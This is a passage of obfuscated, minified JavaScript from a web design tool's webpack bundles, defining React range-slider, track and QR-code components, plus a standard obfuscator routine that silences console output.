_0x25a734+_0xf8f1bc;},'mnzDt':'Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function,\x20not\x20','AUzmf':_0x1ded62['IZHWp'],'wUHCM':'mouseup','PqSaw':_0x1ded62['VnWRc'],'gfDKa':_0x1ded62['LpzWX'],'ykKcI':'div','XvLfr':'false','cwQFH':_0x1ded62['IpCWf']};function _0xbf71c4(_0x3f9769){var _0x265b3c={'xTKnE':function(_0x72f98f,_0xb8d837){return _0x1ded62['xplYG'](_0x72f98f,_0xb8d837);},'EzkNh':_0x1ded62['JHGZd'],'BADHp':_0x1ded62['XesBP'],'UIROW':function(_0x22d159,_0x43d97b){return _0x22d159!==_0x43d97b;},'moVNU':'object','SiqXn':_0x1ded62['XYyWf']};!function(_0x4a43bf,_0x2643e8){if(!_0x265b3c['xTKnE'](_0x4a43bf,_0x2643e8))throw new TypeError(_0x265b3c['EzkNh']);}(this,_0xbf71c4);var _0x5c46e6=function(_0x19c864,_0x268813){if(!_0x19c864)throw new ReferenceError(_0x265b3c['BADHp']);return!_0x268813||_0x265b3c['UIROW'](_0x265b3c['moVNU'],typeof _0x268813)&&_0x265b3c['UIROW'](_0x265b3c['SiqXn'],typeof _0x268813)?_0x19c864:_0x268813;}(this,(_0xbf71c4['__proto__']||Object['getPrototypeOf'](_0xbf71c4))['call'](this,_0x3f9769));return _0x5c46e6['node']=null,_0x5c46e6;}return function(_0x7bee53,_0x102e0b){if(_0x258bf5['skceW'](_0x258bf5['EmRXe'],typeof _0x102e0b)&&_0x258bf5['ykidg'](null,_0x102e0b))throw new TypeError(_0x258bf5['ESZmf'](_0x258bf5['mnzDt'],typeof _0x102e0b));_0x7bee53['prototype']=Object['create'](_0x102e0b&&_0x102e0b['prototype'],{'constructor':{'value':_0x7bee53,'enumerable':!0x1,'writable':!0x0,'configurable':!0x0}}),_0x102e0b&&(Object['setPrototypeOf']?Object['setPrototypeOf'](_0x7bee53,_0x102e0b):_0x7bee53['__proto__']=_0x102e0b);}(_0xbf71c4,_0x3548f4),_0x1ded62['paUrO'](_0x36d3a0,_0xbf71c4,null,[{'key':_0x1ded62['PsLtG'],'get':function(){return{'ariaLabelledby':_0x2a163c['default']['string'],'ariaControls':_0x2a163c['default']['string'],'classNames':_0x2a163c['default']['objectOf'](_0x2a163c['default']['string'])['isRequired'],'formatLabel':_0x2a163c['default']['func'],'maxValue':_0x2a163c['default']['number'],'minValue':_0x2a163c['default']['number'],'onSliderDrag':_0x2a163c['default']['func']['isRequired'],'onSliderKeyDown':_0x2a163c['default']['func']['isRequired'],'percentage':_0x2a163c['default']['number']['isRequired'],'type':_0x2a163c['default']['string']['isRequired'],'value':_0x2a163c['default']['number']['isRequired']};}}]),_0x1ded62['bdSzE'](_0x36d3a0,_0xbf71c4,[{'key':'componentWillUnmount','value':function(){this['removeDocumentMouseMoveListener'](),this['removeDocumentMouseUpListener'](),this['removeDocumentTouchEndListener'](),this['removeDocumentTouchMoveListener']();}},{'key':_0x1ded62['xCaVM'],'value':function(){return{'position':_0x1ded62['hnidB'],'left':_0x1ded62['qQcSo'](_0x1ded62['EHeuX'](0x64,this['props']['percentage']||0x0),'%')};}},{'key':_0x1ded62['ePNTA'],'value':function(){this['removeDocumentMouseMoveListener'](),this['node']['ownerDocument']['addEventListener'](_0x1ded62['HpSPl'],this['handleMouseMove']);}},{'key':_0x1ded62['QNmiF'],'value':function(){this['removeDocumentMouseUpListener'](),this['node']['ownerDocument']['addEventListener']('mouseup',this['handleMouseUp']);}},{'key':_0x1ded62['jaEGt'],'value':function(){this['removeDocumentTouchMoveListener'](),this['node']['ownerDocument']['addEventListener'](_0x1ded62['VnWRc'],this['handleTouchMove']);}},{'key':'addDocumentTouchEndListener','value':function(){this['removeDocumentTouchEndListener'](),this['node']['ownerDocument']['addEventListener'](_0x258bf5['AUzmf'],this['handleTouchEnd']);}},{'key':_0x1ded62['RnbAO'],'value':function(){this['node']['ownerDocument']['removeEventListener']('mousemove',this['handleMouseMove']);}},{'key':_0x1ded62['WHHhw'],'value':function(){this['node']['ownerDocument']['removeEventListener'](_0x258bf5['wUHCM'],this['handleMouseUp']);}},{'key':'removeDocumentTouchMoveListener','value':function(){this['node']['ownerDocument']['removeEventListener'](_0x258bf5['PqSaw'],this['handleTouchMove']);}},{'key':_0x1ded62['bBoxG'],'value':function(){this['node']['ownerDocument']['removeEventListener'](_0x258bf5['AUzmf'],this['handleTouchEnd']);}},{'key':_0x1ded62['unOYC'],'value':function(){this['addDocumentMouseMoveListener'](),this['addDocumentMouseUpListener']();}},{'key':'handleMouseUp','value':function(){this['removeDocumentMouseMoveListener'](),this['removeDocumentMouseUpListener']();}},{'key':_0x1ded62['RBFeq'],'value':function(_0x434d4a){this['props']['onSliderDrag'](_0x434d4a,this['props']['type']);}},{'key':_0x1ded62['rGMpH'],'value':function(){this['addDocumentTouchEndListener'](),this['addDocumentTouchMoveListener']();}},{'key':'handleTouchMove','value':function(_0x2f322a){this['props']['onSliderDrag'](_0x2f322a,this['props']['type']);}},{'key':_0x1ded62['DReGH'],'value':function(){this['removeDocumentTouchMoveListener'](),this['removeDocumentTouchEndListener']();}},{'key':'handleKeyDown','value':function(_0x297ebc){this['props']['onSliderKeyDown'](_0x297ebc,this['props']['type']);}},{'key':_0x1ded62['DFVuo'],'value':function(){var _0x4787ae=this,_0x1a193a=this['getStyle']();return _0x3b6980['default']['createElement'](_0x258bf5['gfDKa'],{'className':this['props']['classNames']['sliderContainer'],'ref':function(_0x2c0218){_0x4787ae['node']=_0x2c0218;},'style':_0x1a193a},_0x3b6980['default']['createElement'](_0x2a1df1['default'],{'classNames':this['props']['classNames'],'formatLabel':this['props']['formatLabel'],'type':'value'},this['props']['value']),_0x3b6980['default']['createElement'](_0x258bf5['ykKcI'],{'aria-labelledby':this['props']['ariaLabelledby'],'aria-controls':this['props']['ariaControls'],'aria-valuemax':this['props']['maxValue'],'aria-valuemin':this['props']['minValue'],'aria-valuenow':this['props']['value'],'className':this['props']['classNames']['slider'],'draggable':_0x258bf5['XvLfr'],'onKeyDown':this['handleKeyDown'],'onMouseDown':this['handleMouseDown'],'onTouchStart':this['handleTouchStart'],'role':_0x258bf5['cwQFH'],'tabIndex':'0'}));}}]),_0xbf71c4;}(_0x3b6980['default']['Component']))['prototype'],_0x1ded62['unOYC'],[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],_0x1ded62['unOYC']),_0x42bb72['prototype']),_0x391221(_0x42bb72['prototype'],'handleMouseUp',[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],'handleMouseUp'),_0x42bb72['prototype']),_0x1ded62['aFYqg'](_0x391221,_0x42bb72['prototype'],_0x1ded62['RBFeq'],[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],_0x1ded62['RBFeq']),_0x42bb72['prototype']),_0x391221(_0x42bb72['prototype'],_0x1ded62['rGMpH'],[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],_0x1ded62['rGMpH']),_0x42bb72['prototype']),_0x1ded62['WgJym'](_0x391221,_0x42bb72['prototype'],_0x1ded62['aOEGA'],[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],_0x1ded62['aOEGA']),_0x42bb72['prototype']),_0x1ded62['aXUms'](_0x391221,_0x42bb72['prototype'],_0x1ded62['DReGH'],[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],'handleTouchEnd'),_0x42bb72['prototype']),_0x1ded62['aXUms'](_0x391221,_0x42bb72['prototype'],_0x1ded62['UxEmH'],[_0x2bda72['default']],Object['getOwnPropertyDescriptor'](_0x42bb72['prototype'],_0x1ded62['UxEmH']),_0x42bb72['prototype']),_0x42bb72);_0x3f93fb['default']=_0x566d6d,_0x56e75f['exports']=_0x3f93fb['default'];},0x330:function(_0x23e3e4,_0x3931a4,_0x2e35a8){'use strict';var _0x10a0ff={'BQpuQ':function(_0x468333,_0xf4ad24){return _0x468333 in _0xf4ad24;},'xzlEp':function(_0x2527db,_0x4cad2e,_0x3e7ae6){return _0x2527db(_0x4cad2e,_0x3e7ae6);},'Wtvsz':function(_0x26b59e,_0x451ebd,_0x127bce,_0x330afe){return _0x26b59e(_0x451ebd,_0x127bce,_0x330afe);},'eFxWU':function(_0x4c60cb,_0x32e3d6){return _0x4c60cb===_0x32e3d6;},'hHLOb':function(_0x533146,_0x18c6c6){return _0x533146!==_0x18c6c6;},'hEANM':'function','rzgUj':function(_0x3a917c,_0x1c9d17){return _0x3a917c+_0x1c9d17;},'uvuHC':'mouseup','UVGYd':function(_0x36169d,_0x2f2fe4){return _0x36169d instanceof _0x2f2fe4;},'hpdlB':function(_0x51ac57,_0x2c495e){return _0x51ac57*_0x2c495e;},'szeJK':'mousemove','mavMt':function(_0x2d7eae,_0x4611ae,_0x3a9aa3,_0x4df022){return _0x2d7eae(_0x4611ae,_0x3a9aa3,_0x4df022);},'YNVNn':'propTypes','ctjTe':'getActiveTrackStyle','nciRY':'addDocumentMouseMoveListener','TRBKt':'addDocumentMouseUpListener','bYNGk':'removeDocumentMouseMoveListener','gnFzW':'handleMouseMove','vujvf':'handleMouseUp','ljnPc':'handleTouchStart','qUrrJ':'render','jYFRF':'__esModule','itiIV':function(_0x46fd41,_0x2fdaea){return _0x46fd41(_0x2fdaea);},'AuUDZ':function(_0x847cef,_0x11a202){return _0x847cef(_0x11a202);},'GaFUF':function(_0x126f06,_0x2eb177,_0x3ad0ae,_0x2b3b80,_0x5ae748,_0x2a7ed6){return _0x126f06(_0x2eb177,_0x3ad0ae,_0x2b3b80,_0x5ae748,_0x2a7ed6);},'foDub':function(_0x149f90,_0x2c9748,_0x417766,_0x10feab,_0x53f28d,_0x4dbd2d){return _0x149f90(_0x2c9748,_0x417766,_0x10feab,_0x53f28d,_0x4dbd2d);},'leJCK':'handleMouseDown','gXMrp':function(_0xfc4470,_0x272484,_0x14817c,_0x2cd24f,_0x223067,_0x54cb70){return _0xfc4470(_0x272484,_0x14817c,_0x2cd24f,_0x223067,_0x54cb70);}};Object['defineProperty'](_0x3931a4,_0x10a0ff['jYFRF'],{'value':!0x0}),_0x3931a4['default']=void 0x0;var _0x56dddd,_0x195368=(function(){var _0x34a460={'rtDlP':function(_0x4c69da,_0x3a70b9){return _0x10a0ff['BQpuQ'](_0x4c69da,_0x3a70b9);},'VFlUq':'value','oGXTj':function(_0x3cfe3d,_0x439cbb,_0x3e4b98){return _0x10a0ff['xzlEp'](_0x3cfe3d,_0x439cbb,_0x3e4b98);}};function _0x52be30(_0x414a0,_0x29b592){for(var _0x226898=0x0;_0x226898<_0x29b592['length'];_0x226898++){var _0x4ab2e3=_0x29b592[_0x226898];_0x4ab2e3['enumerable']=_0x4ab2e3['enumerable']||!0x1,_0x4ab2e3['configurable']=!0x0,_0x34a460['rtDlP'](_0x34a460['VFlUq'],_0x4ab2e3)&&(_0x4ab2e3['writable']=!0x0),Object['defineProperty'](_0x414a0,_0x4ab2e3['key'],_0x4ab2e3);}}return function(_0x28a29a,_0x556947,_0x268d29){return _0x556947&&_0x34a460['oGXTj'](_0x52be30,_0x28a29a['prototype'],_0x556947),_0x268d29&&_0x34a460['oGXTj'](_0x52be30,_0x28a29a,_0x268d29),_0x28a29a;};}()),_0x192e13=_0x10a0ff['itiIV'](_0x5c0a79,_0x10a0ff['itiIV'](_0x2e35a8,0x0)),_0x5dbd60=_0x10a0ff['AuUDZ'](_0x5c0a79,_0x2e35a8(0x1)),_0xd31698=_0x10a0ff['itiIV'](_0x5c0a79,_0x2e35a8(0x316));function _0x5c0a79(_0x4e87f0){return _0x4e87f0&&_0x4e87f0['__esModule']?_0x4e87f0:{'default':_0x4e87f0};}function _0x447812(_0x32035c,_0x45cfa9,_0x48fa89,_0x465c57,_0x4fe5ec){var _0x191250={'Eejbc':function(_0xa36907,_0x596fd3,_0x1ef5a1,_0x3c2725){return _0x10a0ff['Wtvsz'](_0xa36907,_0x596fd3,_0x1ef5a1,_0x3c2725);}},_0x4f5f29={};return Object['keys'](_0x465c57)['forEach'](function(_0x3f3cf8){_0x4f5f29[_0x3f3cf8]=_0x465c57[_0x3f3cf8];}),_0x4f5f29['enumerable']=!!_0x4f5f29['enumerable'],_0x4f5f29['configurable']=!!_0x4f5f29['configurable'],('value'in _0x4f5f29||_0x4f5f29['initializer'])&&(_0x4f5f29['writable']=!0x0),_0x4f5f29=_0x48fa89['slice']()['reverse']()['reduce'](function(_0x12ae68,_0x49e5f1){return _0x191250['Eejbc'](_0x49e5f1,_0x32035c,_0x45cfa9,_0x12ae68)||_0x12ae68;},_0x4f5f29),_0x4fe5ec&&void 0x0!==_0x4f5f29['initializer']&&(_0x4f5f29['value']=_0x4f5f29['initializer']?_0x4f5f29['initializer']['call'](_0x4fe5ec):void 0x0,_0x4f5f29['initializer']=void 0x0),_0x10a0ff['eFxWU'](void 0x0,_0x4f5f29['initializer'])&&(Object['defineProperty'](_0x32035c,_0x45cfa9,_0x4f5f29),_0x4f5f29=null),_0x4f5f29;}var _0x41430d=(_0x10a0ff['GaFUF'](_0x447812,(_0x56dddd=function(_0x87832d){var _0x3d45e4={'SQUiU':function(_0x1cb122,_0x3c977b){return _0x10a0ff['UVGYd'](_0x1cb122,_0x3c977b);},'aJbhR':'Cannot\x20call\x20a\x20class\x20as\x20a\x20function','yzXcw':function(_0x11f0b9,_0x240737){return _0x11f0b9+_0x240737;},'wwDAN':function(_0x197a9c,_0x1dc9ea){return _0x10a0ff['hpdlB'](_0x197a9c,_0x1dc9ea);},'JtyfX':_0x10a0ff['uvuHC'],'FJVRO':_0x10a0ff['szeJK'],'LEtdH':'div'};function _0x16adb2(_0x279384){var _0x332cd2={'nYMar':'this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','bwlxU':'object','fPJWO':function(_0x33906a,_0x5222a2){return _0x33906a!==_0x5222a2;},'Kugdn':'function'};!function(_0x20737f,_0x10867e){if(!_0x3d45e4['SQUiU'](_0x20737f,_0x10867e))throw new TypeError(_0x3d45e4['aJbhR']);}(this,_0x16adb2);var _0x151022=function(_0x5e4157,_0xe7aaec){if(!_0x5e4157)throw new ReferenceError(_0x332cd2['nYMar']);return!_0xe7aaec||_0x332cd2['bwlxU']!==typeof _0xe7aaec&&_0x332cd2['fPJWO'](_0x332cd2['Kugdn'],typeof _0xe7aaec)?_0x5e4157:_0xe7aaec;}(this,(_0x16adb2['__proto__']||Object['getPrototypeOf'](_0x16adb2))['call'](this,_0x279384));return _0x151022['node']=null,_0x151022['trackDragEvent']=null,_0x151022;}return function(_0x16dbb8,_0x28870e){if(_0x10a0ff['hHLOb'](_0x10a0ff['hEANM'],typeof _0x28870e)&&null!==_0x28870e)throw new TypeError(_0x10a0ff['rzgUj']('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function,\x20not\x20',typeof _0x28870e));_0x16dbb8['prototype']=Object['create'](_0x28870e&&_0x28870e['prototype'],{'constructor':{'value':_0x16dbb8,'enumerable':!0x1,'writable':!0x0,'configurable':!0x0}}),_0x28870e&&(Object['setPrototypeOf']?Object['setPrototypeOf'](_0x16dbb8,_0x28870e):_0x16dbb8['__proto__']=_0x28870e);}(_0x16adb2,_0x87832d),_0x10a0ff['mavMt'](_0x195368,_0x16adb2,null,[{'key':_0x10a0ff['YNVNn'],'get':function(){return{'children':_0x5dbd60['default']['node']['isRequired'],'classNames':_0x5dbd60['default']['objectOf'](_0x5dbd60['default']['string'])['isRequired'],'draggableTrack':_0x5dbd60['default']['bool'],'onTrackDrag':_0x5dbd60['default']['func'],'onTrackMouseDown':_0x5dbd60['default']['func']['isRequired'],'percentages':_0x5dbd60['default']['objectOf'](_0x5dbd60['default']['number'])['isRequired']};}}]),_0x10a0ff['xzlEp'](_0x195368,_0x16adb2,[{'key':'getClientRect','value':function(){return this['node']['getBoundingClientRect']();}},{'key':_0x10a0ff['ctjTe'],'value':function(){var _0x52a1d9=0x64*(this['props']['percentages']['max']-this['props']['percentages']['min'])+'%';return{'left':_0x3d45e4['yzXcw'](_0x3d45e4['wwDAN'](0x64,this['props']['percentages']['min']),'%'),'width':_0x52a1d9};}},{'key':_0x10a0ff['nciRY'],'value':function(){this['removeDocumentMouseMoveListener'](),this['node']['ownerDocument']['addEventListener']('mousemove',this['handleMouseMove']);}},{'key':_0x10a0ff['TRBKt'],'value':function(){this['removeDocumentMouseUpListener'](),this['node']['ownerDocument']['addEventListener'](_0x3d45e4['JtyfX'],this['handleMouseUp']);}},{'key':_0x10a0ff['bYNGk'],'value':function(){this['node']['ownerDocument']['removeEventListener'](_0x3d45e4['FJVRO'],this['handleMouseMove']);}},{'key':'removeDocumentMouseUpListener','value':function(){this['node']['ownerDocument']['removeEventListener'](_0x10a0ff['uvuHC'],this['handleMouseUp']);}},{'key':_0x10a0ff['gnFzW'],'value':function(_0x1d9c41){this['props']['draggableTrack']&&(_0x10a0ff['hHLOb'](null,this['trackDragEvent'])&&this['props']['onTrackDrag'](_0x1d9c41,this['trackDragEvent']),this['trackDragEvent']=_0x1d9c41);}},{'key':_0x10a0ff['vujvf'],'value':function(){this['props']['draggableTrack']&&(this['removeDocumentMouseMoveListener'](),this['removeDocumentMouseUpListener'](),this['trackDragEvent']=null);}},{'key':'handleMouseDown','value':function(_0x50e58e){var _0x15000a={'x':(_0x50e58e['touches']?_0x50e58e['touches'][0x0]['clientX']:_0x50e58e['clientX'])-this['getClientRect']()['left'],'y':0x0};this['props']['onTrackMouseDown'](_0x50e58e,_0x15000a),this['props']['draggableTrack']&&(this['addDocumentMouseMoveListener'](),this['addDocumentMouseUpListener']());}},{'key':_0x10a0ff['ljnPc'],'value':function(_0x2b0569){_0x2b0569['preventDefault'](),this['handleMouseDown'](_0x2b0569);}},{'key':_0x10a0ff['qUrrJ'],'value':function(){var _0x1dfd09=this,_0x4a4e7c=this['getActiveTrackStyle']();return _0x192e13['default']['createElement'](_0x3d45e4['LEtdH'],{'className':this['props']['classNames']['track'],'onMouseDown':this['handleMouseDown'],'onTouchStart':this['handleTouchStart'],'ref':function(_0x4772c9){_0x1dfd09['node']=_0x4772c9;}},_0x192e13['default']['createElement'](_0x3d45e4['LEtdH'],{'style':_0x4a4e7c,'className':this['props']['classNames']['activeTrack']}),this['props']['children']);}}]),_0x16adb2;}(_0x192e13['default']['Component']))['prototype'],_0x10a0ff['gnFzW'],[_0xd31698['default']],Object['getOwnPropertyDescriptor'](_0x56dddd['prototype'],_0x10a0ff['gnFzW']),_0x56dddd['prototype']),_0x10a0ff['foDub'](_0x447812,_0x56dddd['prototype'],_0x10a0ff['vujvf'],[_0xd31698['default']],Object['getOwnPropertyDescriptor'](_0x56dddd['prototype'],'handleMouseUp'),_0x56dddd['prototype']),_0x447812(_0x56dddd['prototype'],_0x10a0ff['leJCK'],[_0xd31698['default']],Object['getOwnPropertyDescriptor'](_0x56dddd['prototype'],_0x10a0ff['leJCK']),_0x56dddd['prototype']),_0x10a0ff['gXMrp'](_0x447812,_0x56dddd['prototype'],'handleTouchStart',[_0xd31698['default']],Object['getOwnPropertyDescriptor'](_0x56dddd['prototype'],_0x10a0ff['ljnPc']),_0x56dddd['prototype']),_0x56dddd);_0x3931a4['default']=_0x41430d,_0x23e3e4['exports']=_0x3931a4['default'];},0x331:function(_0x33afe3,_0x442e92,_0x45d15e){'use strict';Object['defineProperty'](_0x442e92,'__esModule',{'value':!0x0}),(_0x442e92['DOWN_ARROW']=0x28,_0x442e92['LEFT_ARROW']=0x25,_0x442e92['RIGHT_ARROW']=0x27,_0x442e92['UP_ARROW']=0x26);}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/1.7c45a49f.chunk.js
body_size: 20956
content:
var _0x51746f=(function(){var _0x1a441e=!![];return function(_0x5ac215,_0x5f2584){var _0x157826=_0x1a441e?function(){if(_0x5f2584){var _0x39f75f=_0x5f2584['apply'](_0x5ac215,arguments);return _0x5f2584=null,_0x39f75f;}}:function(){};return _0x1a441e=![],_0x157826;};}()),_0x16816b=_0x51746f(this,function(){var _0x3c7c6d={'zkhgR':'5|3|2|0|4|1','LSoxl':function(_0xe80e7b,_0x3f51c9){return _0xe80e7b<_0x3f51c9;},'tfQhM':'5|0|3|1|2|4','dnWGc':function(_0x14d2c6){return _0x14d2c6();},'KjveZ':'log','phvCu':'warn','FTOuw':'info','VJiTq':'exception','Iyytr':'table','RmbRT':'trace','AUYJN':function(_0x544891,_0x28ad1f){return _0x544891+_0x28ad1f;},'lkOZp':'{}.constructor(\x22return\x20this\x22)(\x20)'},_0x1f98f6=_0x3c7c6d['zkhgR']['split']('|'),_0x575320=0x0;while(!![]){switch(_0x1f98f6[_0x575320++]){case'0':var _0x227045=_0x2f2cb8['console']=_0x2f2cb8['console']||{};continue;case'1':for(var _0x4a5a22=0x0;_0x3c7c6d['LSoxl'](_0x4a5a22,_0x4347fa['length']);_0x4a5a22++){var _0x3e1bb7=_0x3c7c6d['tfQhM']['split']('|'),_0x54feff=0x0;while(!![]){switch(_0x3e1bb7[_0x54feff++]){case'0':var _0x1967ab=_0x4347fa[_0x4a5a22];continue;case'1':_0x315b21['__proto__']=_0x51746f['bind'](_0x51746f);continue;case'2':_0x315b21['toString']=_0x38bade['toString']['bind'](_0x38bade);continue;case'3':var _0x38bade=_0x227045[_0x1967ab]||_0x315b21;continue;case'4':_0x227045[_0x1967ab]=_0x315b21;continue;case'5':var _0x315b21=_0x51746f['constructor']['prototype']['bind'](_0x51746f);continue;}break;}}continue;case'2':var _0x2f2cb8=_0x3c7c6d['dnWGc'](_0x300c89);continue;case'3':var _0x300c89=function(){var _0x92adcc;try{_0x92adcc=_0x13591a['skKgv'](Function,_0x13591a['bUbrP'](_0x13591a['FEsQe']('return\x20(function()\x20',_0x13591a['QxHAN']),');'))();}catch(_0x9af85f){_0x92adcc=window;}return _0x92adcc;};continue;case'4':var _0x4347fa=[_0x3c7c6d['KjveZ'],_0x3c7c6d['phvCu'],_0x3c7c6d['FTOuw'],'error',_0x3c7c6d['VJiTq'],_0x3c7c6d['Iyytr'],_0x3c7c6d['RmbRT']];continue;case'5':var _0x13591a={'skKgv':function(_0x3e6e7a,_0x5ab8a1){return _0x3e6e7a(_0x5ab8a1);},'bUbrP':function(_0x4a318f,_0x21cf70){return _0x3c7c6d['AUYJN'](_0x4a318f,_0x21cf70);},'FEsQe':function(_0x528ba1,_0x2894cd){return _0x3c7c6d['AUYJN'](_0x528ba1,_0x2894cd);},'QxHAN':_0x3c7c6d['lkOZp']};continue;}break;}});_0x16816b(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x1],{0x31e:function(_0x26d96a,_0x1c0ba6,_0x7c8540){'use strict';var _0x3b8b0c={'vqrrn':function(_0x2efb31,_0xd49e61){return _0x2efb31===_0xd49e61;},'uBDex':'function','ZSwsy':function(_0x1c688a,_0x3b5661){return _0x1c688a!==_0x3b5661;},'cZOpn':'symbol','KOxho':function(_0x1dd2d6,_0x12b580){return _0x1dd2d6<_0x12b580;},'OksrB':function(_0x421492,_0x217087,_0x12f527,_0x258782){return _0x421492(_0x217087,_0x12f527,_0x258782);},'sPocp':function(_0x7906c6,_0x3b1d8a){return _0x7906c6<_0x3b1d8a;},'ncIzx':function(_0x4352b5,_0x3cbe53){return _0x4352b5!=_0x3cbe53;},'ejLIm':function(_0xd9fda5,_0x1cec78,_0x47779c){return _0xd9fda5(_0x1cec78,_0x47779c);},'BMOWu':function(_0x1331f1,_0x11fa5d){return _0x1331f1(_0x11fa5d);},'CYkaf':function(_0x1fdb39,_0x2c16d5){return _0x1fdb39==_0x2c16d5;},'ItGkO':function(_0xfb6c57,_0x161fc4){return _0xfb6c57==_0x161fc4;},'zRoqH':function(_0x4e772e,_0x1919a9){return _0x4e772e<_0x1919a9;},'eTVvq':function(_0x17e5bc,_0x5910fb){return _0x17e5bc>=_0x5910fb;},'Ezcjk':function(_0x24f94a,_0xd489a2){return _0x24f94a instanceof _0xd489a2;},'UdThE':'Cannot\x20call\x20a\x20class\x20as\x20a\x20function','cZxEk':function(_0x316558,_0x5ce33a){return _0x316558 in _0x5ce33a;},'QxtME':function(_0x228123,_0x554446,_0x1be32d){return _0x228123(_0x554446,_0x1be32d);},'HgrIF':'object','XxiCM':function(_0x395492,_0x2c140e){return _0x395492(_0x2c140e);},'DIfKV':function(_0x5cd5b1,_0x41a81a){return _0x5cd5b1!==_0x41a81a;},'CcBPz':function(_0x42e552,_0x4e59f8){return _0x42e552(_0x4e59f8);},'SzqNX':function(_0x50a155,_0x344522){return _0x50a155!==_0x344522;},'ZvdLK':function(_0x9a926c,_0x37082e){return _0x9a926c!==_0x37082e;},'tPClj':'Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function','PzXXp':function(_0x4781ff,_0x434cd9){return _0x4781ff<_0x434cd9;},'xToWE':function(_0x3feb1c,_0x89ae0f){return _0x3feb1c<_0x89ae0f;},'WCfRs':function(_0x10b8f8,_0x3593c5){return _0x10b8f8<_0x3593c5;},'nrOQS':function(_0x42c8cb,_0x4a9121){return _0x42c8cb|_0x4a9121;},'xAzUd':function(_0x175dbc,_0xe5ddfa){return _0x175dbc|_0xe5ddfa;},'VDuVq':function(_0x5b60cb,_0x148c2e){return _0x5b60cb<_0x148c2e;},'HTMTh':function(_0x38ce04,_0x4c47ff){return _0x38ce04>=_0x4c47ff;},'Iiueo':function(_0x4d811c,_0x174b3d){return _0x4d811c|_0x174b3d;},'SOrll':function(_0x4302cf,_0x5f45a4){return _0x4302cf>>_0x5f45a4;},'llqzZ':function(_0x390feb,_0x5d7cc4){return _0x390feb&_0x5d7cc4;},'MROCm':function(_0x103bb2,_0x3de825){return _0x103bb2+_0x3de825;},'mxYoO':function(_0x383724,_0x17dcdb){return _0x383724<<_0x17dcdb;},'JLyen':function(_0x25c7f3,_0x1a7bc3){return _0x25c7f3&_0x1a7bc3;},'Dsmpq':function(_0x296f0c,_0x35a85a){return _0x296f0c&_0x35a85a;},'IwYrq':function(_0x917050,_0x458617){return _0x917050|_0x458617;},'ZmYFG':function(_0x42f940,_0x2d26b3){return _0x42f940>>_0x2d26b3;},'POKYP':function(_0xf4ab57,_0x186c26){return _0xf4ab57-_0x186c26;},'WkKTl':'v1H','UsFrT':function(_0x1c288b,_0x305f17){return _0x1c288b===_0x305f17;},'ApSWU':function(_0x404533,_0x4e7029){return _0x404533+_0x4e7029;},'blLfd':function(_0x199bdb,_0x377f02){return _0x199bdb<_0x377f02;},'RjhnH':'3|1|4|2|0','yMsQW':function(_0x33c9f4,_0x291b22){return _0x33c9f4*_0x291b22;},'AAlAT':function(_0x14db04,_0x41142c){return _0x14db04/_0x41142c;},'CQuOS':function(_0x253e77,_0x2957e3){return _0x253e77*_0x2957e3;},'dKDJR':function(_0x9b4792,_0x57403e){return _0x9b4792*_0x57403e;},'VrCXD':function(_0x578e7f,_0x59c5b0){return _0x578e7f/_0x59c5b0;},'aBqJo':function(_0x5e3db1,_0x7575af){return _0x5e3db1*_0x7575af;},'gxjJt':function(_0x425db2,_0x4463fe){return _0x425db2==_0x4463fe;},'Tddpx':function(_0x1b958d,_0x42a28e){return _0x1b958d-_0x42a28e;},'IdBSR':function(_0x2b1bc5,_0x52e94d){return _0x2b1bc5/_0x52e94d;},'bfAAO':function(_0x42ac46,_0x2bd20a){return _0x42ac46!=_0x2bd20a;},'bPvvK':'1|6|9|0|5|8|3|2|4|7','TDknS':function(_0x18d37b,_0x1ebabb){return _0x18d37b*_0x1ebabb;},'btvzE':function(_0x21c17d,_0x226a0a){return _0x21c17d*_0x226a0a;},'jCYyQ':function(_0x39d073,_0x17a2f2){return _0x39d073+_0x17a2f2;},'bDXtx':function(_0x51b3a1,_0x5696c8){return _0x51b3a1*_0x5696c8;},'DjPRd':function(_0x14e165,_0x1c7380,_0x10eb8f){return _0x14e165(_0x1c7380,_0x10eb8f);},'GOQZA':function(_0x134bb5,_0x23201d,_0x40875b){return _0x134bb5(_0x23201d,_0x40875b);},'WtMZe':function(_0x54810a,_0x1f0a5d){return _0x54810a!=_0x1f0a5d;},'iyzSo':function(_0x593e76,_0x5ef4ee){return _0x593e76+_0x5ef4ee;},'uEQdI':function(_0x417517,_0x24d3e5){return _0x417517+_0x24d3e5;},'gyzZp':function(_0x47f00a,_0x521ce6){return _0x47f00a!=_0x521ce6;},'XooMU':function(_0x388518,_0x3fa636){return _0x388518!=_0x3fa636;},'LYaPg':'value','jbVhv':'size','RTIFf':'bgColor','BHqEj':'fgColor','aUEMy':'style','tKiJn':'includeMargin','EoMtx':'imageSettings','QwEPM':function(_0x1ba976,_0x53f442,_0xbc8813){return _0x1ba976(_0x53f442,_0xbc8813);},'zTdPO':function(_0x5b3f3b,_0x3220e1){return _0x5b3f3b!=_0x3220e1;},'UNUAX':'img','RGDGU':'none','wpghR':'canvas','Qdekz':function(_0x338d4a,_0x119e49,_0x511ed3){return _0x338d4a(_0x119e49,_0x511ed3);},'SBPxO':function(_0x3edd5f,_0x52483f){return _0x3edd5f<_0x52483f;},'ISqhJ':function(_0x588aca,_0x539fca){return _0x588aca(_0x539fca);},'dckqg':'_canvas','xdqWh':'handleImageLoad','xjYWc':function(_0x4dd923,_0x54fefc,_0x8f0352){return _0x4dd923(_0x54fefc,_0x8f0352);},'fStDk':function(_0x1c366c,_0x2434b5,_0x4a9c06){return 